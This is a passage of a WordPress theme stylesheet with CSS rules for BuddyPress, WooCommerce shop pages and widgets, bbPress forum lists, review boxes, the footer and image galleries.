  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress #activate-page .standard-form input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress .pagination {
  font-size: 100% !important;
}
#buddypress .pagination .pag-count {
  margin-left: 0px !important;
}
.entry-crumbs .bp-title-button {
  display: none;
}
.td-page-title .bp-title-button {
  border: none;
}
.woocommerce-page .page-title {
  color: #444444;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 30px;
  font-weight: normal;
  line-height: 37px;
  text-decoration: none !important;
  word-wrap: break-word;
  margin: 0px;
  position: relative;
  top: -6px;
}
.woocommerce form,
.woocommerce .shop_table {
  border-radius: 0px !important;
}
.woocommerce .woocommerce.widget_product_search input[type="text"] {
  height: 31px !important;
}
.woocommerce .woocommerce-result-count {
  display: none;
}
.woocommerce .woocommerce-ordering {
  float: none !important;
  margin-top: 16px !important;
}
.woocommerce #tab-reviews .star-rating {
  top: 10px;
  color: #4B4B4B;
}
.woocommerce .comment-text .star-rating {
  top: 0px !important;
  color: #4B4B4B !important;
}
.woocommerce .products .star-rating {
  color: #4B4B4B;
}
.woocommerce aside .star-rating {
  line-height: 12px;
}
.woocommerce ul.products li.product a:hover {
  text-decoration: none !important;
}
.woocommerce ul.products li.product h3 {
  line-height: 21px;
  padding: 5px 0 2px !important;
  font-size: 15px !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce ul.products li.product h3 {
    font-size: 12px;
    line-height: 17px;
  }
}
.woocommerce ul.products li.product:hover h3 {
  text-decoration: underline;
}
.woocommerce ul.products li.product:hover img {
  border: 1px solid #F5F5F5;
}
.woocommerce ul.products li.product a img {
  box-shadow: none !important;
  border: 1px solid white;
}
.woocommerce ul.products li.product .price {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 15px;
  margin-bottom: 6px !important;
}
.woocommerce ul.products li.product .price del .amount {
  font-size: 13px;
}
.woocommerce .img {
  border: 1px solid #F5F5F5;
}
.woocommerce .images img {
  box-shadow: none !important;
}
.woocommerce .button,
.woocommerce .form-submit #submit {
  background-image: none;
  background: #4db2ec !important;
  color: white !important;
  border: none !important;
  text-shadow: none !important;
  font-family: 'Roboto Condensed', sans-serif !important;
  font-weight: normal !important;
  font-size: 14px !important;
  padding: 5px 12px 7px 12px !important;
  margin-bottom: 4px !important;
  border-radius: 0px !important;
  box-shadow: none !important;
  line-height: 21px !important;
  /* responsive phone */
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
@media (max-width: 767px) {
  .woocommerce .button,
  .woocommerce .form-submit #submit {
    font-size: 13px !important;
    padding: 1px 8px 2px 8px !important;
  }
}
.woocommerce .button:hover,
.woocommerce .form-submit #submit:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.woocommerce .single_add_to_cart_button {
  padding: 5px 12px 7px 12px !important;
  font-size: 14px !important;
}
.woocommerce span.onsale {
  box-shadow: none !important;
  color: white !important;
}
.woocommerce .product {
  margin-top: 8px;
}
@media (max-width: 767px) {
  .woocommerce .product {
    margin-top: 0px !important;
  }
}
.woocommerce .product p {
  margin-bottom: 16px;
}
.woocommerce .product .images,
.woocommerce .product .entry-summary {
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce .product .images,
  .woocommerce .product .entry-summary {
    width: 100% !important;
    margin-bottom: 2px !important;
  }
}
.woocommerce .product .images .product_meta,
.woocommerce .product .entry-summary .product_meta {
  margin-bottom: 16px;
}
.woocommerce .product .summary .price {
  font-family: 'Roboto Condensed', sans-serif;
  margin: 10px 0px 6px 0px !important;
}
.woocommerce .product .summary .price .amount {
  font-size: 21px;
}
.woocommerce .product .summary .price del .amount {
  font-size: 15px;
}
.woocommerce .product .quantity {
  margin-right: 21px !important;
}
.woocommerce .product .quantity input {
  box-shadow: none !important;
  border-radius: 0px !important;
}
.woocommerce .product .quantity .qty {
  height: 31px;
  font-family: 'Roboto Condensed', sans-serif !important;
  font-size: 16px !important;
  margin: 0px;
}
.woocommerce .product .quantity .plus,
.woocommerce .product .quantity .minus {
  height: 17px !important;
}
.woocommerce .product .posted_in {
  display: block;
}
.woocommerce .product .related ul li.product {
  width: 22.05% !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs {
  border-bottom: 2px solid #4DB2EC;
  list-style: none outside none;
  margin: 0 0 26px;
  padding: 0 !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs:before {
  border-bottom: none !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs li {
  border-left: 1px solid white;
  margin: 0 !important;
  box-shadow: none !important;
  border-radius: 0px !important;
  border: none !important;
  background-image: none !important;
  color: white !important;
  text-shadow: none !important;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs li.active {
  background-color: #4db2ec !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs li:after,
.woocommerce .product .woocommerce-tabs ul.tabs li:before {
  height: 0px !important;
  width: 0px !important;
  border: none !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs li a {
  font-weight: normal !important;
  padding: 7px 0px !important;
  transition-duration: 0s;
  -webkit-transition-duration: 0s;
}
.woocommerce .product #tab-reviews .comment-text {
  border-radius: 0px !important;
}
.woocommerce .product #comments h2 {
  margin: 25px 0px 14px 0px;
}
.woocommerce .pp_woocommerce .pp_content_container {
  padding: 40px 0 3px !important;
  border-radius: 0px !important;
}
.woocommerce .pp_woocommerce .pp_close,
.woocommerce .pp_woocommerce .pp_expand,
.woocommerce .pp_woocommerce .pp_contract,
.woocommerce .pp_woocommerce .pp_arrow_previous,
.woocommerce .pp_woocommerce .pp_arrow_next {
  border: none !important;
  margin-left: 10px;
  background: #4db2ec;
  box-shadow: none !important;
  text-shadow: none !important;
  color: #ffffff !important;
  width: 33px !important;
  height: 33px !important;
  border-radius: 0px !important;
  right: 0px !important;
  top: 0px !important;
}
.woocommerce .pp_woocommerce .pp_close:hover,
.woocommerce .pp_woocommerce .pp_expand:hover,
.woocommerce .pp_woocommerce .pp_contract:hover,
.woocommerce .pp_woocommerce .pp_arrow_previous:hover,
.woocommerce .pp_woocommerce .pp_arrow_next:hover {
  color: #ffffff !important;
}
.woocommerce .pp_woocommerce .pp_close:before,
.woocommerce .pp_woocommerce .pp_expand:before,
.woocommerce .pp_woocommerce .pp_contract:before,
.woocommerce .pp_woocommerce .pp_arrow_previous:before,
.woocommerce .pp_woocommerce .pp_arrow_next:before {
  right: -1px !important;
  top: 5px !important;
}
.woocommerce .pp_woocommerce .pp_next:before,
.woocommerce .pp_woocommerce .pp_previous:before {
  border: none !important;
  background: #4db2ec;
  box-shadow: none !important;
  text-shadow: none !important;
  color: #ffffff !important;
  border-radius: 0px !important;
  padding: 9px;
  top: 60% !important;
}
.woocommerce .pp_woocommerce .pp_next:before {
  right: 0px !important;
}
.woocommerce .pp_woocommerce .pp_previous:before {
  left: 0px !important;
}
.woocommerce .pp_woocommerce .pp_arrow_previous,
.woocommerce .pp_woocommerce .pp_arrow_next {
  border: none !important;
  margin-left: 10px;
  background: #4db2ec;
  box-shadow: none !important;
  text-shadow: none !important;
  color: #ffffff !important;
  width: 33px !important;
  height: 33px !important;
  border-radius: 0px !important;
  right: 0px !important;
  top: -5px !important;
}
.woocommerce .pp_woocommerce .pp_arrow_previous:before,
.woocommerce .pp_woocommerce .pp_arrow_next:before {
  top: 7px !important;
}
.woocommerce .pp_woocommerce .ppt,
.woocommerce .pp_woocommerce .pp_top {
  display: none !important;
}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info {
  box-shadow: none !important;
  border-radius: 0px !important;
  padding: 23px 18px 23px 68px !important;
  line-height: 30px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-message,
  .woocommerce .woocommerce-error,
  .woocommerce .woocommerce-info {
    padding: 20px 18px 23px 55px !important;
    line-height: 21px;
  }
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before {
  border-radius: 0px !important;
  box-shadow: none !important;
  text-shadow: none !important;
  font-size: 18px !important;
  height: 33px !important;
  left: 18px !important;
  line-height: 32px !important;
  padding-top: 0px !important;
  top: 21px !important;
  width: 26px !important;
  padding-left: 9px;
  color: #fff;
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-message:before,
  .woocommerce .woocommerce-error:before,
  .woocommerce .woocommerce-info:before {
    font-size: 13px !important;
    height: 24px !important;
    width: 24px !important;
    line-height: 26px !important;
    top: 20px !important;
  }
}
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button {
  margin: 0px 0px 0px 10px !important;
}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info {
  background: #FCFCFC !important;
  border-top: 2px solid #4db2ec !important;
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-info:before {
  background: #4db2ec !important;
}
.woocommerce-cart table {
  text-align: right;
  float: right;
}
.woocommerce-cart h2 {
  text-align: right;
}
.woocommerce-cart table.shop_table {
  border-radius: 0px !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce-cart table.shop_table {
    font-size: 11px;
    line-height: 15px;
  }
}
.woocommerce-cart table.shop_table td {
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce-cart table.shop_table td {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
}
.woocommerce-cart table.shop_table .product-subtotal {
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce-cart table.shop_table .product-subtotal {
    padding-right: 3px !important;
  }
}
.woocommerce-cart table.shop_table #coupon_code {
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce-cart table.shop_table #coupon_code {
    margin: 0 4px;
    padding: 0 6px;
  }
}
.woocommerce-cart .product-subtotal,
.woocommerce-cart .product-price {
  text-align: right;
}
.woocommerce-cart .shop_table .actions {
  padding-top: 10px;
}
.woocommerce-cart .cart_totals {
  width: 100% !important;
}
.woocommerce-cart .cart_totals th {
  text-align: right;
}
.woocommerce-cart .cart_totals td {
  padding-left: 10px !important;
}
.woocommerce-cart .shipping_calculator {
  width: 100% !important;
}
.woocommerce-cart .wc-proceed-to-checkout {
  clear: both;
}
.woocommerce-checkout .woocommerce input[type="text"],
.woocommerce-cart .woocommerce input[type="text"] {
  height: 31px !important;
}
.woocommerce-checkout #payment label,
.woocommerce-cart #payment label {
  display: inline;
  position: relative;
  top: 2px;
}
.woocommerce-checkout .shop_table tfoot td,
.woocommerce-cart .shop_table tfoot td {
  text-align: right;
}
.woocommerce-checkout .shop_table .product-total,
.woocommerce-cart .shop_table .product-total {
  text-align: right;
}
.widget_shopping_cart,
.widget_best_sellers,
.widget_featured_products,
.widget_layered_nav,
.widget_onsale,
.widget_price_filter,
.widget_product_categories,
.widget_product_search,
.widget_random_products,
.widget_recently_viewed_products,
.widget_recent_reviews,
.widget_top_rated_products,
.widget_products {
  margin-bottom: 28px;
}
.widget_shopping_cart ul,
.widget_best_sellers ul,
.widget_featured_products ul,
.widget_layered_nav ul,
.widget_onsale ul,
.widget_price_filter ul,
.widget_product_categories ul,
.widget_product_search ul,
.widget_random_products ul,
.widget_recently_viewed_products ul,
.widget_recent_reviews ul,
.widget_top_rated_products ul,
.widget_products ul {
  padding-top: 13px !important;
}
.widget_shopping_cart a,
.widget_best_sellers a,
.widget_featured_products a,
.widget_onsale a,
.widget_price_filter a,
.widget_random_products a,
.widget_recently_viewed_products a,
.widget_recent_reviews a,
.widget_top_rated_products a,
.widget_products a {
  line-height: 21px;
  font-size: 15px;
  font-family: 'Roboto Condensed', sans-serif;
  color: #333333;
}
.widget_product_tag_cloud {
  margin-bottom: 42px;
}
.widget_product_search {
  margin-bottom: 42px;
}
.widget_product_search .screen-reader-text {
  display: none;
}
.widget_product_search #s,
.widget_product_search #s:focus {
  background-color: #fcfcfc !important;
  height: 24px !important;
  margin-bottom: 0px;
  width: 213px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .widget_product_search #s,
  .widget_product_search #s:focus {
    width: 245px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_product_search #s,
  .widget_product_search #s:focus {
    width: 149px;
  }
}
.widget_product_search input[type="submit"] {
  border-radius: 0px;
  height: 34px !important;
  background: #4db2ec !important;
  color: white;
  border: none;
  text-shadow: none;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  padding: 5px 12px 7px 12px !important;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.widget_product_search input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.widget_price_filter {
  margin-bottom: 45px;
}
.widget_price_filter .ui-slider-range {
  background: #dddddd !important;
  box-shadow: none !important;
}
.widget_price_filter .ui-slider-handle {
  border-radius: 0px !important;
}
.widget_price_filter .price_slider_amount {
  font-size: 14px !important;
}
.widget_price_filter .price_slider {
  border-radius: 0px !important;
  margin: 26px 0 30px 0 !important;
}
.widget_shopping_cart .widget_shopping_cart_content .total,
.widget_shopping_cart .widget_shopping_cart_content .buttons {
  text-align: right;
}
.widget_shopping_cart .attachment-shop_thumbnail,
.widget_products .attachment-shop_thumbnail,
.widget_best_sellers .attachment-shop_thumbnail,
.widget_featured_products .attachment-shop_thumbnail,
.widget_onsale .attachment-shop_thumbnail,
.widget_random_products .attachment-shop_thumbnail,
.widget_recently_viewed_products .attachment-shop_thumbnail,
.widget_recent_reviews .attachment-shop_thumbnail,
.widget_top_rated_products .attachment-shop_thumbnail {
  box-shadow: none !important;
  margin-left: 0px !important;
  float: left !important;
  width: 80px !important;
  margin-right: 15px;
}
.widget_shopping_cart a,
.widget_products a,
.widget_best_sellers a,
.widget_featured_products a,
.widget_onsale a,
.widget_random_products a,
.widget_recently_viewed_products a,
.widget_recent_reviews a,
.widget_top_rated_products a {
  padding: 0px;
  font-weight: normal !important;
}
.woocommerce.widget.widget_product_search {
  position: relative;
}
.woocommerce.widget.widget_product_search .screen-reader-text {
  display: none;
}
.woocommerce.widget.widget_product_search form div {
  position: relative;
  margin-top: 11px;
}
.woocommerce.widget.widget_product_search .block-title {
  margin-bottom: 20px;
}
.woocommerce.widget.widget_product_search input[type="search"] {
  height: 26px;
  width: 92% !important;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  padding: 3px 9px 3px 9px;
}
.woocommerce.widget.widget_product_search input[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
}
/*  ----------------------------------------------------------------------------
    index forum list
*/
.td-forum-list-table {
  border-bottom: 1px solid #f0f0f0;
}
.td-forum-list-table li {
  display: inline-block;
  margin-bottom: 14px !important;
}
.td-forum-list-head {
  border-bottom: 2px solid #4db2ec;
  margin-bottom: 19px !important;
  margin-top: 24px !important;
}
.td-forum-list-head li {
  border-bottom: none;
  margin-bottom: 0px !important;
}
.td-forum-list-head .td-forum-category-title {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-forum-list-head .td-forum-category-title {
    width: 100% !important;
  }
}
.td-forum-list-head .td-forum-last-comment {
  position: relative;
  top: -5px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-list-head .td-forum-last-comment {
    display: none;
  }
}
@media (max-width: 767px) {
  .td-forum-list-head .td-forum-last-comment {
    display: none;
  }
}
.td-forum-content {
  margin-bottom: 19px !important;
}
.td-forum-content .td-forum-last-comment {
  vertical-align: top;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-content .td-forum-last-comment {
    display: none;
  }
}
@media (max-width: 767px) {
  .td-forum-content .td-forum-last-comment {
    display: none;
  }
}
.td-forum-content .td-forum-category-title {
  position: relative;
  top: -5px;
  line-height: 21px;
}
.td-forum-index-padd {
  padding-left: 10px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-forum-index-padd {
    padding-right: 10px;
    padding-left: 0px;
  }
}
.td-forum-title-no-desc {
  margin-top: 14px !important;
}
.td-forum-category-title {
  width: 55%;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-category-title {
    width: 82%;
  }
}
@media (max-width: 767px) {
  .td-forum-category-title {
    width: 75% !important;
  }
}
.td-forum-category-title .td-forum-category-name {
  background-color: #4db2ec;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: white;
  position: relative;
  padding: 3px 10px 3px 10px;
}
.td-forum-description {
  font-size: 13px;
  font-style: italic;
  line-height: 21px;
  color: #717171;
}
.bbp-forum-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 17px;
  color: #333333;
  margin: 2px 0px 3px 0px;
  display: inline-block;
}
.td-forum-list-table .td-forum-replies {
  width: 15%;
  line-height: 21px;
  text-align: right;
  vertical-align: top;
  margin-bottom: 21px !important;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-list-table .td-forum-replies {
    width: 18%;
  }
}
@media (max-width: 767px) {
  .td-forum-list-table .td-forum-replies {
    width: 25%;
  }
}
.td-forum-last-comment {
  width: 30%;
  position: relative;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  text-align: right;
  line-height: 21px;
}
.td-forum-last-comment img {
  position: absolute;
  right: 0px;
  top: 2px;
}
.td-forum-last-comment-content {
  text-align: right;
  padding-right: 60px;
  font-size: 12px;
  line-height: 21px;
  color: #c7c7c7;
}
.td-forum-last-comment-content .td-forum-last-author {
  color: #4db2ec;
}
.td-forum-last-comment-content a {
  color: #c7c7c7;
}
/*  ----------------------------------------------------------------------------
    search forum
*/
.bbp-search-form {
  background-color: #fafafa;
  height: 76px;
  float: none !important;
  margin-bottom: 19px;
}
.bbp-search-wrap {
  padding: 21px;
}
.bbp-search-wrap .td-search-form-widget {
  margin-bottom: 0px;
}
.bbp-search-wrap .td-widget-search-input {
  width: 504px;
  height: 32px;
  padding: 0px 10px;
  background-color: #ffffff;
  border-color: #f0f0f0;
  border-right: none;
  color: #a5a5a5;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .bbp-search-wrap .td-widget-search-input {
    width: 574px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .bbp-search-wrap .td-widget-search-input {
    width: 351px;
  }
}
@media (max-width: 767px) {
  .bbp-search-wrap .td-widget-search-input {
    width: 163px;
    font-size: 14px;
  }
}
.bbp-search-wrap .btn {
  height: 34px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .bbp-search-wrap .btn {
    font-size: 14px;
  }
}
/*  ----------------------------------------------------------------------------
    forum topic list
*/
.td-topic-list-table {
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 21px !important;
  padding-bottom: 13px !important;
}
.td-topic-list-table li {
  display: inline-block;
}
.td-topics-wrap {
  padding-top: 23px;
}
.td-topics-title {
  line-height: 21px;
  padding-bottom: 2px;
}
.td-topics-title a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 17px;
  color: #333333;
}
.td-forum-topics-avatar {
  width: 15%;
  position: relative;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-forum-topics-avatar {
    width: 13%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-topics-avatar {
    width: 19%;
  }
}
@media (max-width: 767px) {
  .td-forum-topics-avatar {
    display: none !important;
  }
}
.td-forum-topics-avatar img {
  vertical-align: inherit;
}
.td-forum-topics-title {
  width: 68%;
  position: relative;
  top: -5px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-forum-topics-title {
    width: 70%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-topics-title {
    width: 64%;
  }
}
@media (max-width: 767px) {
  .td-forum-topics-title {
    width: 100%;
  }
}
.td-topics-title-details {
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  color: #c7c7c7;
  line-height: 17px;
}
.td-topics-title-details a {
  color: #4db2ec;
}
.td-forum-topics-replies {
  width: 15%;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  text-align: right;
  position: relative;
  top: -5px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-topics-replies {
    width: 18%;
  }
}
@media (max-width: 767px) {
  .td-forum-topics-replies {
    display: none !important;
  }
}
.td-topic-list-table .td-forum-topics-replies {
  width: 17%;
  font-family: 'Ubuntu', sans-serif;
  font-size: 24px;
  text-align: right;
  color: #878787;
  position: relative;
  top: -17px;
}
.td-topic-last-reply {
  position: absolute;
  left: 47px;
  top: 38px;
}
.td-topic-started-by,
.td-topic-last-reply {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-topic-started-by,
  .td-topic-last-reply {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    reply list
*/
.td-reply-list-table li {
  display: inline-block;
  margin-bottom: 20px !important;
  border-bottom: 1px solid #f0f0f0;
}
.td-reply-list-header {
  border-bottom: 2px solid #4db2ec;
  margin-bottom: 20px !important;
  position: relative;
  font-size: 14px;
}
.td-reply-list-header .td-favorite-subscribe {
  position: absolute;
  right: 0px;
  top: 0px;
}
.bbp-author-role {
  font-size: 10px;
  font-family: 'Ubuntu', sans-serif;
  color: #c7c7c7;
  text-align: center;
}
.bbp-topic-post-date {
  padding: 1px 0px 6px 0px;
}
.td-reply-author a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 17px;
  color: #333333 !important;
}
.bbp-reply-permalink {
  font-family: 'Ubuntu', sans-serif;
  font-size: 10px;
  color: #939393 !important;
}
.bbp-topic-post-date {
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  color: #c7c7c7;
  display: block;
}
.bbp-admin-links {
  font-size: 10px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .bbp-admin-links {
    display: none;
  }
}
@media (max-width: 767px) {
  .bbp-admin-links {
    display: none;
  }
}
.bbp-pagination-count {
  display: none;
}
.td-posted-in,
.td-favorite-subscribe {
  position: relative;
  top: -4px !important;
}
.td-favorite-subscribe {
  /* responsive phone */
}
.td-favorite-subscribe a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  color: #c7c7c7;
}
.td-favorite-subscribe #subscription-toggle {
  color: #c7c7c7;
}
.td-favorite-subscribe .subscription-toggle {
  padding-left: 4px;
}
@media (max-width: 767px) {
  .td-favorite-subscribe {
    display: none;
  }
}
.td-reply {
  padding-bottom: 6px;
  margin-bottom: 21px;
  border-bottom: 1px solid #f0f0f0;
  font-size: 14px;
}
.td-reply-author-thumb {
  float: left;
}
.bbp-reply-revision-log-item {
  font-size: 12px;
  color: #c7c7c7;
}
.bbp-reply-revision-log-item img {
  position: relative;
  top: -4px;
}
.td-reply-desc {
  margin-left: 70px;
  position: relative;
}
.td-reply-controls {
  position: absolute;
  top: 2px;
  right: 0px;
}
.td-reply-controls .bbp-reply-permalink {
  float: right;
  margin-left: 20px;
}
.bbp-submit-wrapper {
  margin-bottom: 8px;
}
#bbpress-forums {
  font-size: 12px;
}
#bbpress-forums legend {
  margin-bottom: 0px;
  width: auto;
  border: none;
  font-family: 'Roboto Condensed', sans-serif;
  line-height: 22px;
}
#bbpress-forums ul {
  margin-left: 0px;
}
#bbpress-forums .page-nav {
  font-size: 14px;
  padding: 0px 0px 42px 0px;
}
.bbp-template-notice {
  background-color: #fafafa !important;
  border-width: 0px 0px 0px 2px !important;
  border-style: solid !important;
  border-color: #4db2ec !important;
  border-radius: 0px !important;
  margin: 0px 0px 21px 0px !important;
}
.bbp-template-notice p {
  padding: 10px !important;
  color: #808080 !important;
  font-style: italic;
}
.mx-review-header-text {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  font-weight: normal;
  color: #222222;
}
.td-review {
  width: 100%;
  margin-top: 36px;
}
.td-review-header td {
  padding: 15px 15px 15px 19px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  font-weight: normal;
  color: #222222;
  background: #f6f6f6;
}
.td-review-summary h5 {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  font-weight: normal;
  color: #222222;
  margin: 0 0 8px;
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-review {
  margin-bottom: 42px;
}
.td-review-summary {
  padding: 15px 15px 14px 19px;
  border-right: 1px solid #dbdbdb;
  background: #f6f6f6;
}
.td-review-score {
  background-color: #f7f7f7;
  padding: 15px;
  width: 100px;
  font-family: 'Oswald', sans-serif;
  font-size: 52px;
  text-align: center;
  background: #f6f6f6;
}
.td_review_with_bars td {
  height: 28px;
}
/*  ----------------------------------------------------------------------------
    stars
*/
.td-review-stars {
  width: 100px;
  text-align: center;
  line-height: 11px;
}
.td-review-row-stars td {
  background-color: #fcfcfc;
  border-bottom: 1px solid #eae9e8;
  padding: 12px 19px 12px 19px;
}
.td-review-row-stars .td-review-desc {
  font-family: 'PT Sans', sans-serif;
  font-size: 15px;
}
.td-review-final-score {
  padding: 20px 0;
}
/*  ----------------------------------------------------------------------------
    review bars
*/
.td-rating-bar-wrap {
  height: 20px;
  background: #f6f6f6;
  margin-bottom: 1px;
}
.td-rating-bar-wrap div {
  height: 20px;
  background: #4db2ec;
}
.td-review-row-bars .td-review-desc {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  color: #222222;
  padding-top: 8px;
}
.td-review-row-bars td {
  padding: 0px;
}
/*  ----------------------------------------------------------------------------
    percent
*/
.td-review-percent-sign {
  font-size: 30px;
}
.td-full-layout .td-footer-wrap,
.td-boxed-layout .td-footer-wrap .span12 {
  background: #fafafa url("images/footer/top-shadow.png") repeat-x top;
}
.td-full-layout .td-footer-wrap .td-grid-wrap,
.td-boxed-layout .td-footer-wrap .span12 .td-grid-wrap {
  padding: 69px 13px 27px 13px;
}
.footer-logo-wrap {
  padding-bottom: 27px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .footer-logo-wrap {
    text-align: center;
  }
}
.footer-text-wrap {
  padding-bottom: 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .footer-text-wrap {
    text-align: center;
  }
}
.footer-email-wrap {
  padding-bottom: 24px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .footer-email-wrap {
    text-align: center;
  }
}
/*  ----------------------------------------------------------------------------
    sub footer
*/
.td-full-layout .td-sub-footer-wrap,
.td-boxed-layout .td-sub-footer-wrap .container {
  background-color: #2b2b2b;
}
.td-full-layout .td-sub-footer-wrap .td-grid-wrap,
.td-boxed-layout .td-sub-footer-wrap .container .td-grid-wrap {
  padding: 6px 0 10px 0;
}
.td-sub-footer-copy {
  font-size: 12px;
  color: white;
  position: relative;
  top: 3px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-sub-footer-copy {
    text-align: center;
    min-height: 10px !important;
  }
}
.td-sub-footer-menu {
  text-align: right;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-sub-footer-menu {
    text-align: center;
    min-height: 10px !important;
  }
}
.td-sub-footer-menu ul {
  list-style: none;
  padding: 0px;
  margin: 0px;
}
.td-sub-footer-menu li {
  display: inline-block;
  position: relative;
  zoom: 1;
}
.td-sub-footer-menu li a {
  color: #f5f5f5;
  font-size: 12px;
  padding: 0px 10px 0px 10px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-sub-footer-menu li a {
    padding: 0px 8px 0px 8px;
  }
}
.td-sub-footer-menu li a:before {
  position: absolute;
  top: 9px;
  left: -1px;
  display: block;
  content: '';
  height: 9px;
  width: 1px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background-color: #a5a5a5;
}
.td-sub-footer-menu li:first-child a:before {
  display: none;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item .gallery-caption {
  text-align: left;
  position: relative;
  bottom: 17px;
  margin-bottom: 0px;
}
.gallery-item .gallery-icon img {
  margin-bottom: 20px;
}
.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
  margin-bottom: 20px;
}
.gallery-columns-2 img,
.gallery-columns-3 img,
.gallery-columns-4 img,
.gallery-columns-5 img,
.gallery-columns-6 img,
.gallery-columns-7 img,
.gallery-columns-8 img,
.gallery-columns-9 img {
  border-bottom: 2px solid #ffffff;
  border-right: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
  margin-bottom: 0px !important;
}
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption,
.gallery-columns-4 .gallery-caption,
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
